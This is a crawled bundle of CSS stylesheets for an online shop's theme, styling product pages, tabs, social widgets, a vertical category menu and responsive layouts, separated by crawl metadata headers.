    .left-content-product .content-product-right .product-label .stock {
      float: right; }
      .left-content-product .content-product-right .product-label .stock .status-stock {
        color: #00abf0; }
        .left-content-product .content-product-right .product-label .stock .status-stock:before {
          content: "\f046";
          font-family: FontAwesome;
          display: inline-block;
          color: #00abf0;
          margin-right: 5px;
          margin-left: 10px; }
  .left-content-product .content-product-right #product {
    float: left;
    width: 100%;
    margin-top: 30px; }
    .left-content-product .content-product-right #product h3 {
      margin-top: 0; }
    .left-content-product .content-product-right #product .image_option_type label.control-label {
      margin-right: 10px;
      margin-top: 3px; }
    .left-content-product .content-product-right #product .product-options .img-thumbnail {
      width: 22px;
      height: 22px;
      border-radius: 0;
      padding: 1px; }
    .left-content-product .content-product-right #product .box-checkbox label {
      width: 100%; }
    .left-content-product .content-product-right #product .box-date {
      padding-left: 0; }
      .left-content-product .content-product-right #product .box-date label {
        margin-right: 10px;
        width: 80px; }
      .left-content-product .content-product-right #product .box-date input {
        width: 200px; }
      .left-content-product .content-product-right #product .box-date input, .left-content-product .content-product-right #product .box-date button {
        border-radius: 0;
        position: relative;
        z-index: 0;
        margin-left: 0; }
      .left-content-product .content-product-right #product .box-date .input-group-btn {
        float: left; }
      .left-content-product .content-product-right #product .box-date button:hover {
        background: #3ab54a;
        color: #fff; }
  .left-content-product .content-product-right .box-info-product {
    float: left;
    width: 100%; }
    .left-content-product .content-product-right .box-info-product .quantity .quantity-control {
      float: left;
      margin: 0;
      background: #eee;
      padding: 4px 10px 4px;
      position: relative; }
      .left-content-product .content-product-right .box-info-product .quantity .quantity-control label {
        float: left;
        font-weight: normal;
        margin-top: 8px;
        padding-right: 5px; }
      .left-content-product .content-product-right .box-info-product .quantity .quantity-control input.form-control {
        float: left;
        height: 33px;
        line-height: 31px;
        margin: 0;
        margin-right: 17px;
        padding: 0 10px;
        width: 35px;
        border: 1px solid #bdc2c9;
        border-radius: 0;
        z-index: 0; }
      .left-content-product .content-product-right .box-info-product .quantity .quantity-control span {
        border: 0 none;
        color: white;
        float: left;
        font-size: 10px;
        font-weight: normal;
        margin-left: 5px;
        border-radius: 0;
        cursor: pointer;
        line-height: 16px; }
        .left-content-product .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up {
          background: none repeat scroll 0 0 #444444;
          padding: 0 4px;
          position: absolute;
          right: 14px;
          top: 4px;
          height: 16.5px;
          width: 14px; }
        .left-content-product .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down {
          background: none repeat scroll 0 0 #444444;
          font-size: 13px;
          padding: 0 4px;
          position: absolute;
          right: 14px;
          top: 21px;
          width: 14px;
          height: 15.5px;
          line-height: 15px; }
        .left-content-product .content-product-right .box-info-product .quantity .quantity-control span:hover {
          background: #3ab54a !important; }
    .left-content-product .content-product-right .box-info-product .cart {
      float: left;
      margin-right: 10px; }
      .left-content-product .content-product-right .box-info-product .cart a {
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase; }
        .left-content-product .content-product-right .box-info-product .cart a i {
          margin-right: 5px; }
      .left-content-product .content-product-right .box-info-product .cart input {
        background: #3ab54a;
        border-radius: 0;
        color: #fff;
        text-transform: uppercase;
        font-size: 13px;
        font-weight: bold;
        padding: 12px 16px; }
        .left-content-product .content-product-right .box-info-product .cart input:hover {
          background: #444; }
    .left-content-product .content-product-right .box-info-product .add-to-links li.wishlist a {
      margin-right: 10px; }
    .left-content-product .content-product-right .box-info-product .add-to-links ul li a {
      display: inline-block;
      padding: 10px 15px;
      font-size: 14px;
      margin: 0px 3px 0px;
      color: #666;
      border: 1px solid #e6e6e6;
      cursor: pointer;
      vertical-align: middle;
      transition: 0.6s all ease 0s;
      position: relative;
      float: left; }
      .left-content-product .content-product-right .box-info-product .add-to-links ul li a.text {
        display: none; }
      .left-content-product .content-product-right .box-info-product .add-to-links ul li a:hover {
        border-color: #3ab54a;
        color: #3ab54a; }

.thumb-vertical-outer .thumb-vertical {
  margin: 25px 0; }
.thumb-vertical-outer span.view_scroll_spacer a {
  position: absolute;
  left: 50%;
  z-index: 2;
  margin-left: -10px; }
  .thumb-vertical-outer span.view_scroll_spacer a .fa {
    font-family: FontAwesome;
    font-size: 20px;
    line-height: 17px;
    margin: 0; }
  .thumb-vertical-outer span.view_scroll_spacer a.prev .fa:before {
    content: "\f077"; }
  .thumb-vertical-outer span.view_scroll_spacer a.next {
    bottom: 0px; }
    .thumb-vertical-outer span.view_scroll_spacer a.next .fa:before {
      content: "\f078"; }
.thumb-vertical-outer ul li {
  cursor: pointer;
  margin-bottom: 10px; }
  .thumb-vertical-outer ul li a {
    -webkit-transform: scale(0.99) translate3d(0px, 0px, 0px);
    -moz-transform: scale(0.99) translate3d(0px, 0px, 0px);
    -ms-transform: scale(0.99) translate3d(0px, 0px, 0px);
    -o-transform: scale(0.99) translate3d(0px, 0px, 0px);
    transform: scale(0.99) translate3d(0px, 0px, 0px); }
  .thumb-vertical-outer ul li .thumbnail {
    border-radius: 0;
    padding: 0;
    margin: 0; }
    .thumb-vertical-outer ul li .thumbnail img {
      padding: 0px;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      position: relative;
      padding: 4px; }
    .thumb-vertical-outer ul li .thumbnail:hover {
      border-color: #3ab54a; }
    .thumb-vertical-outer ul li .thumbnail.active {
      border-color: #3ab54a; }

/*----------------------PRODUCT TABS ---------------*/
.producttab .tabsslider {
  margin-bottom: 35px;
  padding: 0; }
  .producttab .tabsslider .nav-tabs li {
    margin-bottom: 0; }
    .producttab .tabsslider .nav-tabs li a {
      font-size: 16px;
      font-weight: 600;
      text-transform: uppercase;
      border-radius: 0px;
      margin: 0px;
      border: 1px solid #ddd;
      border-bottom: 0;
      margin-right: -1px;
      padding: 10px 30px;
      position: relative;
      background: #fff;
      color: #666; }
    .producttab .tabsslider .nav-tabs li.active a, .producttab .tabsslider .nav-tabs li:hover a {
      border-top-color: #3ab54a; }
      .producttab .tabsslider .nav-tabs li.active a:before, .producttab .tabsslider .nav-tabs li:hover a:before {
        content: "";
        width: 100%;
        height: 3px;
        background: #3ab54a;
        left: 0;
        position: absolute;
        top: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        z-index: 999; }
    .producttab .tabsslider .nav-tabs li.active a:after {
      content: "";
      width: 100%;
      height: 1px;
      background: #fff;
      left: 0;
      position: absolute;
      bottom: -1px;
      z-index: 999; }
  .producttab .tabsslider .tab-content {
    padding: 20px;
    display: block;
    margin: 0;
    border: solid 1px #e3e1e1;
    margin-top: -1px; }

.producttab .tabsslider.vertical-tabs {
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border-bottom: medium none;
    margin: 0;
    min-height: 180px;
    padding: 0; }
    .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
      border-bottom: 1px solid #ddd;
      clear: both;
      position: relative;
      width: 100%;
      display: block; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
        border: 0;
        border-radius: 0;
        text-transform: uppercase;
        font-weight: bold;
        font-size: 16px;
        margin: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        color: #666; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li a:hover {
          background: transparent; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
        content: "";
        width: 5px;
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        z-index: 999; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
        border-left-color: #3ab54a; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
          color: #3ab54a; }
          .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a:before {
            display: none; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
          background-color: #3ab54a; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
        border-left-color: #3ab54a; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
          background-color: #3ab54a; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
          background: transparent;
          color: #3ab54a; }
          .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a:before, .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a:after {
            display: none; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:first-child {
        border-top: 0; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 180px; }

.form-group {
  margin-bottom: 20px; }

#product-accordion {
  float: left;
  width: 100%;
  margin-top: 30px;
  border: 1px solid #ddd;
  border-top: 4px solid #3ab54a; }
  #product-accordion .panel {
    padding: 10px 20px 0 20px;
    border-bottom: 0;
    box-shadow: none; }
    #product-accordion .panel .panel-heading {
      border-bottom: 1px dotted #ddd;
      padding: 0 0 10px 0; }
      #product-accordion .panel .panel-heading a {
        text-transform: uppercase;
        font-weight: bold;
        font-size: 18px;
        margin: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        color: #666;
        width: 100%;
        display: inline-block;
        position: relative; }
        #product-accordion .panel .panel-heading a.title-head.collapsed {
          color: #666; }
          #product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before {
            content: "\f0d8"; }
        #product-accordion .panel .panel-heading a.title-head {
          color: #3ab54a; }
          #product-accordion .panel .panel-heading a.title-head span.arrow-up:before {
            content: "\f0d7"; }
        #product-accordion .panel .panel-heading a span.arrow-up {
          display: block;
          position: absolute;
          right: 0;
          top: -2px;
          cursor: pointer;
          z-index: 10;
          font-size: 0;
          text-align: center; }
          #product-accordion .panel .panel-heading a span.arrow-up:before {
            content: "\f0d8";
            font-family: "FontAwesome";
            display: block;
            vertical-align: middle;
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 14px; }
      #product-accordion .panel .panel-heading:hover {
        border-bottom-color: #3ab54a; }
        #product-accordion .panel .panel-heading:hover a {
          color: #3ab54a; }
    #product-accordion .panel:first-child .panel-heading {
      padding-top: 10px; }
    #product-accordion .panel:last-child .panel-heading {
      border-bottom: 0; }
  #product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body {
    border-top: 1px dotted #3ab54a;
    margin-top: -1px;
    padding: 0; }

/*---------------------RELATED PRODUCT --------------------*/
.related {
  float: left;
  width: 100%;
  margin-top: 0; }
  .related h3.modtitle {
    margin-bottom: 5px; }
  .related .releate-products.owl2-theme .owl2-nav {
    position: absolute;
    top: -42px;
    width: 100%; }
    .related .releate-products.owl2-theme .owl2-nav div {
      width: 20px;
      height: 27px;
      border: 1px solid #dfdfdf;
      border-radius: 0;
      font-size: 0;
      background-color: transparent;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s; }
      .related .releate-products.owl2-theme .owl2-nav div.owl2-prev {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -41px 0px;
        position: relative;
        left: -25px;
        float: right;
        background-color: #fff; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-prev:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: -4px 0px;
          opacity: 1; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-prev.disabled {
          display: none; }
      .related .releate-products.owl2-theme .owl2-nav div.owl2-next {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -76px 0px;
        position: relative;
        right: -25px;
        float: right;
        background-color: #fff; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-next:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: -112px 0px;
          opacity: 1; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-next.disabled {
          display: none; }
  .related .owl-dots {
    display: none; }

/*******************************************
***          SO Framework: Sass          ***
*******************************************/
/*   1.Back To Top
 *   2.cookieMessage
 */
/* 1.Back To Top
----------------------------------------------------- */
.back-to-top {
  cursor: pointer;
  background-color: #777;
  width: 45px;
  bottom: 20px;
  right: 10px;
  min-height: 42px;
  overflow: hidden;
  z-index: 40;
  position: fixed;
  display: block;
  text-align: center;
  border-radius: 3px;
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #3ab54a; }
  .back-to-top i {
    font-size: 36px;
    margin: 1px 0 0 0 !important;
    color: #fff;
    display: inline-block; }

/* 2.SOCIAL ACCOUNTS (RIGHT FIXED PANEL)
----------------------------------------------------- */
.social-widgets {
  position: fixed;
  z-index: 100;
  top: 50%;
  height: 0;
  width: 0;
  right: 0; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0;
  left: 120px; }

.social-widgets .active {
  z-index: 100;
  left: -310px; }

.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
  left: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .item-04 {
  top: 150px;
  z-index: 96; }

.social-widgets .item-05 {
  top: 200px;
  z-index: 95; }

.social-widgets .tab-icon .fa {
  font-size: 18px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  left: -45px;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em;
  line-height: 45px; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #E9E9E9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #DA2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 6px 10px;
  background-color: #ccc;
  text-transform: uppercase; }

.social-widgets .facebook.active {
  left: -260px; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter.active {
  left: -300px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube.active {
  left: -450px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 1000; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }

/* CSS animation magnific-popup*/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8); }

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0; }

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out; }

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8; }

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0; }

/*Adicionado o Css abaixo a pededido*/
.header-center {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#098400+1,eaea00+100 */
background: #098400; /* Old browsers */
background: -moz-linear-gradient(top,  #098400 1%, #eaea00 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #098400 1%,#eaea00 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #098400 1%,#eaea00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#098400', endColorstr='#eaea00',GradientType=0 ); /* IE6-9 */
}
theme-green.css 2024

.header-bottom {
    background: #0009AB;
    margin-bottom: 11px;
}

.autosearch-input {
    background-color: #fff;
    height: 34px;
}
#sosearchpro.search-pro .autosearch-input { 
    height: 34px; 
    background: #fff; 
} 


.shopping_cart .btn-group { 
    display: block; 
    width: 167px; 
    background: #fff; 

/*# sourceMappingURL=theme-green.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/javascript/category_menu/category_menu_vertical.css
body_size: 5020
content:

 #so_vertical_menu .fa-angle-down {
  display: none; }

.vf-menu ul li:hover {
  background: #fff !important; }

.so-vertical-menu {
  position: relative;
 
  padding: 0; }
  .so-vertical-menu .sf-menu {
    margin-top: 0; }
    .so-vertical-menu .sf-menu li {
      float: none;
      border-bottom: 1px solid #626262;
      width: 100%;
      background: #4c4c4c; }
      .so-vertical-menu .sf-menu li a {
        color: #fff;
        font-size: 14px;
        text-transform: inherit; }
    .so-vertical-menu .sf-menu li:first-child a {
      color: #fff; }
    .so-vertical-menu .sf-menu li:hover {
      background: #626262; }
  .so-vertical-menu .cat-title {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    margin: 0px;
    padding: 14px 20px;
    width: 100%;
    cursor: pointer;
    position: relative;
    font-weight: bold;

   }
    .so-vertical-menu .cat-title .fa {font-size:14px;}
	.so-vertical-menu .cat-title .modtitle{padding: 0 2px;}
  .so-vertical-menu .vf-menu {
    padding: 0;
    position: absolute;
    width: 100%;
    background: #444;
    z-index: -1;
    display:none;
    top: 100%;
     }
	.so-vertical-menu .vf-menu li.more-wrap{
		
	}
    .so-vertical-menu .vf-menu li {
      display: block;
      float: none;
      margin: 0;
      position: relative;
      padding: 0px; }
      .so-vertical-menu .vf-menu li a {
        color: #fff;
        padding: 6px 18px 6px 18px;
        line-height: 32px;
        display: block;
        border-bottom: solid 1px #626262; }
      .so-vertical-menu .vf-menu li ul {
        position: absolute;
        top: 0;
        left: 100%;
        background: #f5f5f5;
        z-index: -1;
        width: 250px;
        transform: scale(0);
        -ms-transform: scale(0);
        -webkit-transform: scale(0);
		 transition: 0.3s transform ease 0s;
        box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 5px }
        .so-vertical-menu .vf-menu li ul li ul {
          top: 0; }
        .so-vertical-menu .vf-menu li ul li a {
          color: #666;
          border-bottom: solid 1px #ddd;
          border-top: none; }
		 .so-vertical-menu .vf-menu li ul li a:hover{background:#eee;}  

     
   
        .so-vertical-menu .vf-menu li:hover > ul {
          z-index: 9999;
          transform: scale(1);
          -ms-transform: scale(1);
          -webkit-transform: scale(1); }
		 
      .so-vertical-menu .vf-menu li.sovm-havechild > a:after {
        content: "\f105";
        color: #fff;
        font-family: Fontawesome;
        float: right;
        margin: 0;
        transition: 0.3s all ease 0s;
        font-size: 14px; }
      .so-vertical-menu .vf-menu li.sovm-havechild ul li a:after {
        color: #999; }
      .so-vertical-menu .vf-menu li:last-child > a {
        border-bottom: none; }
		
  


/* FIX IE9 */
.ie9 .so-vertical-menu .vf-menu li:hover ul li ul {
  display: none; }
.ie9 .so-vertical-menu .vf-menu li ul li:hover ul {
  display: block; }

.so-vertical-menu .sf-menu {
  display: none;
  position: absolute;
  background: #626262;
  width: 100%;
  height: 100%;
  z-index: 9999; }



.more-wrap {  
  background: #ccc;
  cursor: pointer; }
  .more-wrap span.more-view {
    font-weight: bold;
	display:block;
	padding: 13px 20px;
}
.more-wrap span.more-view .fa{padding: 0 5px;font-size: 14px; }
@media (min-width: 1200px) {
	.common-home  .so-vertical-menu .vf-menu {display:block;}
}
@media all and (max-width: 1200px) {
  .so-vertical-menu { height:50px; }
  .vf-menu {position: relative; }
  .so-vertical-menu .cat-title {cursor: pointer; }
  .so-vertical-menu .vf-menu li ul {
    position: static;
    left: 0;
    width: 100%;
    display:none;
    z-index: 99;
	transform: scale(1) ;
     -webkit-transform: scale(1) ;
     opacity: 1 !important;
    box-shadow: 0 0 0; }
	.sidebar-menu .so-vertical-menu > ul{transform: scale(1) !important; top: 50px;opacity: 1 !important;z-index: 9; margin:0;}
	.so-vertical-menu > ul > li.sovm-havechild > a:after{display:none;}
    .so-vertical-menu .vf-menu li:hover > ul {z-index: 99;transform: scale(1); }

  .so-vertical-menu .vf-menu li.sovm-havechild > a:after {content: ''; }

  .so-vertical-menu .vf-menu li.sovm-havechild .vf-button {
    cursor: pointer;
    font-family: Fontawesome;
    font-size: 14px;
    position: absolute;
    right: 0;
	width:44px;height:44px;
	text-align:center;
	line-height:44px;
    top: 0;
    color: #999; }
.rtl .so-vertical-menu .vf-menu li.sovm-havechild .vf-button{right:auto;left:0px;}
  .so-vertical-menu .vf-menu li.sovm-havechild .icon-open:after {
    content: "\f146";
    color: #999; }

  .so-vertical-menu .vf-menu li.sovm-havechild .icon-close:after {
    content: "\f0fe";
    color: #999; } 
	div.sidebar-menu .so-vertical-menu > ul.vf-menu{    position: static;}
}



--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/theme/so-market/css/responsive.css
body_size: 23115
content:
/*******************************************************
  Style Color
********************************************************/
/*   1.HD devices Desktops     	  ( Devices > 1450px)
 *   1.Large devices Desktops     ( Devices >1200px)
 *   2.Medium devices Desktops     (992px > Devices > 1199px)
 *   3.Small devices Tablets      (991px > Devices > 768px)
 *   4.Extra small devices Phones ( Devices < 767px)
 */
/* 1.HD devices Desktops  
================================================== */
@media (min-width: 1450px) {
  @-moz-document url-prefix() {
    #thumb-slider .owl2-carousel .owl2-stage-outer {
      margin: 0 -2px; } } }
/* 2.Large devices Desktops 
================================================== */
@media (min-width: 1200px) {
  .container {
    width: 1200px; }

  #yt_header_right .two-block {
    width: 69%; }

  #yt_header_right .three-block {
    width: 31%; } }
/* 3.Medium devices Desktops 
================================================== */
@media (min-width: 992px) and (max-width: 1199px) {
  /*--------------------HEADER ----------------*/
  .navbar-search #search input {
    width: 92%; }

  #sosearchpro.search-pro {
    width: 56%; }

  /*------------------ BREADCRUM ---------------*/
  ul.breadcrumb li {
    border: 0;
    padding: 0 15px 0 5px; }
    ul.breadcrumb li:first-child {
      border: 0; }
    ul.breadcrumb li:after {
      content: "\f101";
      font-family: FontAwesome;
      transform: rotate(0);
      border: 0;
      top: 0; }
    ul.breadcrumb li + li:before {
      display: none; }

  #menu .nav > li > a {
    padding: 0 18px; }

  .sidebar-menu .so-vertical-menu .cat-title {
    font-size: 13px; }

  #yt_header_right #so-slideshow .item a {
    float: left;
    width: 100%; }
    #yt_header_right #so-slideshow .item a img {
      width: 100%; }

  .htmlcontent-home li a img {
    width: 100%;
    height: 140px; }

  /*----------------- COLLECTIONS ---------------------*/
  #collections_block ul li {
    width: 158px;
    margin-bottom: 10px; }

  /*-----------------SO LISTING TABS ------------*/
  .tab-slider h3 {
    top: 8px; }
  .tab-slider .ltabs-items-container .ltabs-items .item-inner {
    padding: 20px 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption {
      padding: 10px; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 0 0 10px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare {
        width: 30px;
        padding: 6px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart {
        padding: 5px 6px; }

  /*------------CUSTOM HTML ---------------*/
  .banner-wraps .m-banner img {
    width: 100%; }

  #yt_header_right .policy-detail {
    width: 100%; }

  /*-----------PRODUCT LISTING ----------------*/
  .products-list .product-layout .button-group .wishlist, .products-list .product-layout .button-group .compare {
    width: 30px;
    padding: 6px; }
  .products-list .product-layout .button-group .addToCart {
    padding: 7px 5px; }

  .products-list.grid .product-layout .product-item-container {
    min-height: 340px; }

  /*------Style About us ------*/
  .about-us {
    overflow: hidden; }

  .rtl {
    /*------------------ BREADCRUM ---------------*/ }
    .rtl ul.breadcrumb li {
      padding: 0 5px 0 15px; }
      .rtl ul.breadcrumb li:after {
        content: "\f100"; }
    .rtl #menu .navbar-collapse {
      display: block; }
    .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 10px 0 0; }
      .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart span {
        font-size: 9px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date i {
      margin-right: 0;
      margin-left: 5px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta {
      float: right; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
        float: left; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta span.author {
        padding-right: 0; }
    .rtl #comment-form label {
      width: 30%;
      padding-right: 0; }
    .rtl .comment-link {
      margin: -11px 0 -10px -20px; }
    .rtl .products-list .product-layout .button-group .addToCart {
      font-size: 9px; }
    .rtl .left-content-product .row {
      margin: 0; }

  /* ------- End RTL ------*/ }
@media (max-width: 991px) {
  .rtl #menu .navbar-header .menu-btn {
    float: right; } }
/* 4.Small devices Tablets
================================================== */
@media (min-width: 768px) and (max-width: 991px) {
  /*-------HEADER-------*/
  .navbar-logo {
    text-align: center;
    margin-bottom: 30px; }

  #sosearchpro.search-pro {
    margin: 0;
    padding: 0 15px; }

  .res .collapsed-block .tabBlockTitle {
    margin: 6px 0px;
    line-height: 20px; }
    .res .collapsed-block .tabBlockTitle .expander {
      cursor: pointer;
      padding: 0 8px;
      font-size: 18px;
      font-family: Verdana, Arial, Helvetica, sans-serif;
      text-decoration: none; }
  .res .collapsed-block .tabBlock {
    display: none; }

  .shopping_cart {
    position: relative;
    top: -5px; }

  /*------------------ BREADCRUM ---------------*/
  ul.breadcrumb li {
    border: 0;
    padding: 0 15px 0 5px; }
    ul.breadcrumb li:first-child {
      border: 0; }
    ul.breadcrumb li:after {
      content: "\f101";
      font-family: FontAwesome;
      transform: rotate(0);
      border: 0;
      top: 0; }
    ul.breadcrumb li + li:before {
      display: none; }

  .header-bottom-right {
    margin-left: 0; }

  #menu .nav > li .dropdown-menu.custom_block {
    margin: 0 15px;
    width: auto; }
    #menu .nav > li .dropdown-menu.custom_block ul.row-list {
      display: block;
      margin: 0;
      padding: 0; }
      #menu .nav > li .dropdown-menu.custom_block ul.row-list li {
        border: 0; }

  #menu .nav > li:hover > .dropdown-menu.custom_block ul {
    display: block; }

  #yt_header_right {
    padding: 0 15px; }

  #yt_header_right #so-slideshow {
    margin-bottom: 30px; }
    #yt_header_right #so-slideshow .item a {
      float: left;
      width: 100%; }
      #yt_header_right #so-slideshow .item a img {
        width: 100%; }

  /*----------CONTENT ---------*/
  .common-home #content .row {
    margin: 0; }

  /*--------------------MOD-LISTING TABS------------------*/
  .tab-slider .ltabs-items-container .ltabs-items .item-inner {
    padding: 20px 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption {
      padding: 10px; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 0 0 10px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare {
        width: 30px;
        padding: 6px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart {
        padding: 5px 5px; }
  .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat {
    background: #525252 url("../images/icon/btn-menu-mobile.png") no-repeat scroll center center;
    right: 50px;
    top: 1px;
    cursor: pointer;
    height: 27px;
    position: absolute;
    width: 35px;
    display: inline-block;
    float: right; }
    .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs {
      background-color: #fff;
      border: 1px solid #ddd;
      display: none;
      padding: 10px 0;
      position: absolute;
      right: 0;
      top: 100%;
      width: 150px;
      z-index: 99;
      margin: 0; }
